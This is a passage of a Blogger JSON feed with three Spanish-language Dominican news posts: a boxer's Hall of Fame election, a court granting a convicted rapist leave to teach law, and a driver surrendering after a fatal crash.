FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6010960570033584266"},"published":{"$t":"2025-09-09T12:23:00.000-07:00"},"updated":{"$t":"2025-09-09T12:23:20.051-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deporte"}],"title":{"type":"text","$t":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"s_header_wraper\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003E\u003Cdiv class=\"s-post-header\" style=\"box-sizing: border-box; color: #222222; max-width: 850px; min-width: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"meta\" style=\"box-sizing: border-box; line-height: 1; margin-top: 12px;\"\u003E\u003Cimg alt=\"\" class=\"attachment-rubik-900-613 size-rubik-900-613 wp-post-image\" decoding=\"async\" fetchpriority=\"high\" height=\"362\" sizes=\"(max-width: 728px) 100vw, 728px\" src=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg\" srcset=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg 728w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-300x149.jpg 300w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-360x180.jpg 360w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-400x199.jpg 400w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-24x12.jpg 24w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-36x18.jpg 36w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-48x24.jpg 48w\" style=\"border: 0px; box-sizing: border-box; color: #333333; height: auto; max-width: 100%; text-align: center; vertical-align: middle; width: auto;\" width=\"728\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"article-content clearfix\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px; line-height: 27px; padding-top: 30px; position: relative;\"\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;Libre Baskerville\u0026quot;; margin: 0px 0px 25px;\"\u003EJoan Guzmán, para muchos el mejor boxeador que ha parido la República Dominicana, finalmente, tendrá un nicho en el Pabellón de la Fama del Deporte.\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán, cuya hazaña se remonta a los Juegos Panamericanos de Mar del Plata, Argentina, en 1995, donde se convirtió en el primer púgil quisqueyano en ganar una medalla de oro, es la sexta elección que hace el Pabellón de la Fama, de cara al ceremonial de la Clase Inmortal 2025 que se tendrá lugar el domingo 16 de noviembre en su auditorio del Centro Olímpico Juan Pablo Duarte.del también ex campeón mundial de boxeo en la división supergallo y superpluma, era apenas el segundo título logrado por la República Dominicana en una contienda continental, tras el oro conquistado por la selección de béisbol en la versión de México ´55.\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_6\" id=\"elfar-3525754130\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"\" href=\"https:\/\/www.instagram.com\/norbertorodprm\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ENativo del populoso barrio de Guachupita, en Santo Domingo, el 1 de mayo de 1976, Guzmán combinó una carrera de estrella en el boxeo olímpico y profesional.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003ESu elegibilidad estuvo a cargo de los cronistas deportivos nacionales, responsables de escoger cada año a dos deportistas para la inmortalidad, a través del voto electrónico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EDionisio Guzmán, presidente del Comité Permanente del Pabellón de la Fama, informó en un comunicado que además de Joan, este año los comunicadores deportivos se decantaron por el ex pelotero de Grandes Ligas, Edwin Encarnación.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003EHasta el momento los otros deportistas elegidos para la inmortalidad son José Offerman, por el capítulo de la Liga Dominicana de Béisbol; los ex grandes ligas Encarnación y José Reyes, los propulsores Beato Miguel Cruz y Gonzalo Mejía, en voleibol y tenis de campo, respectivamente. El empresario Manuel Estrella será el Presidente de honor del Ceremonial.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_17\" id=\"elfar-963150543\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominicano\" href=\"https:\/\/puntoprints.com\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán es uno de los boxeadores de más durabilidad como miembro de la selección nacional de boxeo, al extremo de disputar más de 300 combates en el campo aficionado.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn total, subió 320 veces a los ensogados y salió victorioso en 310 de sus combates. Además de su logro en Mar de Plata, Joan fue un asiduo representante dominicano en Juegos Centroamericanos y del Caribe y compitió en los Juegos Olímpicos de 1996, en Atlanta.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EInició su carrera en 1990 compitiendo en el Campeonato Nacional Infantil, ganando la medalla de oro y dos años más tarde ya se colgaba la diadema de monarca superior, conservando la corona en la versión nacional de Moca ´93.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETambién en 1993, el púgil se proclamó campeón en la Copa Independencia de Boxeo, en el Festival Olímpico de México, Batalla de Carabobo (Venezuela), Copa Acapulco (México) y la Copa Comelin (Colombia), combatiendo en los 48 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ESu primer evento grande fue en los Centroamericanos y del Caribe de Ponce ´93, donde Guzmán ganó la medalla de oro derrotando en la final al local José Laureano.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn este mismo año se coronó en el Campeonato Centroamericano y del Caribe de La Habana, Cuba, donde fue elegido el boxeador más combativo del evento.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1994 ganó las preseas de oro en los torneos Batalla de Carabobo, Copa Romana, Copa Argentina, Copa Chile y Campeonato Centroamericano de Santi Spiritu, Cuba, ya como un pugilista de los 51 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1995 se proclamó campeón en la Copa Simón Bolívar, Venezuela; Copa Independencia Nacional de Santiago; Copa Romana y el Centroamericano y del Caribe de Ciudad de México.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ERepitió preseas de oro en la Copa Independencia Santiago ´96, Copa Romana y en el Clasificatorio Olímpico de Guaynabo (Puerto Rico), logrando su boleto a las Olimpiadas de Atlanta ´96, evento en el que además fue el abanderado de la República Dominicana.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETras la versión olímpica de Atlanta, Joan dijo adiós como miembro de la selección, no sin antes marcharse con una envidiable cantidad de 21 medallas de oro ganadas en eventos internacionales, incluyendo los títulos en los Centroamericanos Ponce ´93 y los Panamericanos Mar del Plata ´95, respectivamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETomado del Faro Latino\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6010960570033584266\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html","title":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-14223925738217795"},"published":{"$t":"2025-09-09T12:14:00.000-07:00"},"updated":{"$t":"2025-09-09T12:14:02.150-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"judiciales"}],"title":{"type":"text","$t":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"post-header\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 10.8px; line-height: 1.6; margin: 0px 0px 1.5em;\"\u003E\u003Cdiv class=\"post-header-line-1\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-4800600405801212720\" itemprop=\"description articleBody\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 13.2px; height: auto !important; line-height: 1.4; position: relative; width: 570px;\"\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" imageanchor=\"1\" style=\"color: #444444; font-size: 16px; margin-bottom: auto !important; margin-left: 1em; margin-right: 1em; margin-top: auto !important; position: relative; text-align: center; text-decoration-line: none;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 5px; height: auto; max-width: 100%; padding: 5px; position: relative;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 16px; position: relative;\"\u003E\u003C\/p\u003E\u003Cp style=\"position: relative; text-align: justify;\"\u003E\u003Cb style=\"position: relative;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESAN CRISTOBAL, R.D.-\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003EEl Tribunal de Ejecución de la Pena de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003ESan Cristóbal\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econcedió un permiso laboral al exdirector del Consejo Nacional de Frontera,\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: black; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003EDonni\nMayobanex Santana Cuevas\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econdenado a\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003E20 años de prisión\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Epor\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003Eviolación sexual\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Ede su hijastra menor de edad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución, emitida por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003Emagistrado José Manuel Arias,\u003C\/b\u003E\u0026nbsp;el pasado 6 de junio, autoriza la salida temporal de Santana Cuevas del Centro de Privación de Libertad de Azua (CPL Km. 15), para impartir clase en la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003E\"Escuela Nacional del Colegio de Abogados (CARD)\"\u003C\/b\u003E\u0026nbsp;y cumplirá la totalidad de su condena el 4 de junio de 2038.\u003C\/p\u003E\u003Ch3 class=\"c-detail__destacado\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 19px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-weight: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify; text-transform: uppercase;\"\u003ECondiciones impuestas y advertencias del tribunal\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl tribunal estableció una serie de condiciones estrictas para el reo, como arresto domiciliario, donde deberá permanecer en su residencia los fines de semana y días feriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EComunicarse semanalmente con el tribunal para informar su ubicación y presentarse una vez al mes a firmar un libro de control, y tiene prohibido usar redes sociales para hablar de su caso; debe mantener un \"bajo perfil\" y, de manera explícita, no puede molestar a la parte querellante ni a sus familiares.\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003EEl tribunal advirtió que el incumplimiento de cualquiera de estas condiciones resultaría en la revocación del permiso y en una\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative; text-align: justify;\"\u003Eorden de captura inmediata\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl juez exhortó a Santana Cuevas a \"aprovechar esta segunda oportunidad\" para reinsertarse de manera positiva en la sociedad.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución establece que el condenado cumplirá la totalidad de su pena el 4 de junio de 2038, aunque podrá solicitar la libertad condicional a partir de 2028.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDurante la audiencia, los abogados de Santana,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMoisés Medina\u003C\/b\u003E,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EManuela Ramírez Orozco\u003C\/b\u003E\u0026nbsp;y\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EValentín Medrano Peña\u003C\/b\u003E, argumentaron que su cliente \"cumple con las condiciones exigidas\" para el beneficio.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ESin embargo, el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMinisterio Público\u0026nbsp;\u003C\/b\u003Ey la parte querellante, representada por el abogado\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EJunior Alcántara\u0026nbsp;\u003C\/b\u003Ede la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EOficina de Servicio Nacional de Representación Legal de los Derechos de la Víctima\u003C\/b\u003E\u0026nbsp;(\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ERelevic\u003C\/b\u003E), se opusieron firmemente a la medida.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDonni Santana fue sentenciado a 20 años de prisión por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ESegundo Tribunal Colegiado del Distrito Nacional\u0026nbsp;\u003C\/b\u003Eel 12 de noviembre de 2019.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa sentencia fue confirmada por la Segunda Sala Penal de la Corte de Apelación del Distrito Nacional el 14 de diciembre de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003E\u0026nbsp;Donni Santana fue destituido como director del Consejo Nacional de Frontera el 14 de mayo de 2020.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/14223925738217795\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html","title":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-7275391552567556994"},"published":{"$t":"2025-09-09T12:03:00.000-07:00"},"updated":{"$t":"2025-09-09T12:03:05.117-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":" “Ellas se me estrellaron arriba”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Carticle class=\"post-article\" style=\"background-color: white; color: #333333; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 14px; margin-top: 15px; outline: 0px; transition: all;\"\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-6797247739346951672\" itemprop=\"articleBody\" style=\"background: 0px 0px; border: 0px; color: #5e5e5e; font-size: 15px; line-height: 1.5em; outline: 0px; overflow: hidden; padding: 0px; transition: all; vertical-align: baseline; width: 678.237px;\"\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"136\" data-original-width=\"200\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_S4v2APdvJqumnFHWHIFOgybWkSEB9mJvcZLCpA3YgxVuQqTUHWilrxet6DmkbbR2WCOsswmJ1dKaSIhASlt98ddsRaLnN965FO1ImLSYP_mWGVTk1K3Aupv9oDfiYcwhPDT3mVmIQhBO1swn_EystQbJnDXXsKsWrsJ6BkmzdVk0v745o1rdO1L2B8\/s1600\/carlos-manuel-then-rojas.webp\" style=\"background: 0px 0px; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all; vertical-align: baseline;\" width=\"200\" \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EEN SAN FRANCISCO DE MACORÌs,\u0026nbsp; Se entregó a las autoridades el nombrado Carlos Manuel Then Rojas, chofer de la yipeta que chocó a dos bioanalistas y provocó su muerte la tarde de ayer en la carretera que conduce al Distrito Municipal de Jaya.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EThen Rojas dijo que no se quedó en el lugar para socorrer a las víctimas por temor a represalias de los familiares.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003E“Yo nunca quise causar eso ni nada, pero ellas se me estrellaron arriba, venían bajando muy rápido”, expresó el detenido.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EDijo estar apenado con la tragedia, indicando que es padre y conoce del dolor ajeno.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003ELa tarde de ayer, domingo 7 de septiembre, las jóvenes Anyelissa María Reyes y Ana Angélica del Orbe perdieron la vida al ser embestidas por una persona que conducía la mencionada yipeta.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EEl detenido fue enviado a INACIF para realizarle un diagnóstico médico general y en las próximas horas será puesto a disposición de la justicia.\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/7275391552567556994\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/ellas-se-me-estrellaron-arriba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7275391552567556994"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7275391552567556994"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/ellas-se-me-estrellaron-arriba.html","title":" “Ellas se me estrellaron arriba”"}],"author":[{"name":{"$t":"REYLIN DANILO 